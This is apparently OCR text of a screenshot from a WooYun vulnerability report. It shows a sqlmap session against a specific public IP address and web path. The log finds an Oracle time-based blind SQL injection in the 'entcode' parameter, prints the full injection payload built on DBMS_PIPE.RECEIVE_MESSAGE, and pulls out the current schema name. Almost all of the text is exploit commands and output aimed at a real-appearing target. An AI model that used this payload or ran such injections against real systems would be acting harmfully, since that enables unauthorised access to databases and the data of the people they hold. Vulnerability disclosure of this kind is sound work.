 选择D:\tools\sqlmap\cmd.exe - sqlmap.py -u "http://119.167.156.79:8001/terminal/todownloadAction.do?operate=findInstallPackage&en...
[*] starting at 20:34:33
[20:34:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: entcode
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operate=findInstallPackage&entcode=e' AND 4138=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(67)||CHR(103)||CHR(79
),5) AND 'SruC'='SruC
---
[20:34:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:34:33] [INFO] fetching current database
[20:34:34] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:34:43] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queri
es
[20:34:53] [INFO] adjusting time delay to 1 second due to good response times
M
[20:34:58] [ERROR] invalid character detected. retrying..
[20:34:58] [WARNING] increasing time delay to 2 seconds
[20:35:03] [ERROR] invalid character detected. retrying..
[20:35:03] [WARNING] increasing time delay to 3 seconds
[20:35:11] [ERROR] invalid character detected. retrying..
[20:35:11] [WARNING] increasing time delay to 4 seconds
[20:35:21] [ERROR] invalid character detected. retrying..
[20:35:21] [WARNING] increasing time delay to 5 seconds
[20:35:34] [ERROR] invalid character detected. retrying..
[20:35:34] [WARNING] increasing time delay to 6 seconds
BLO
[20:36:50] [ERROR] unable to properly validate last character value ('a')..
a
current schema (equivalent to database on Oracle):    'MBLOa'
[20:36:51] [INFO] fetched data logged to text files under 'D:\tools\sqlmap\output\119.167.156.79'
www.wooyun.org
[*] shutting down at 20:36:51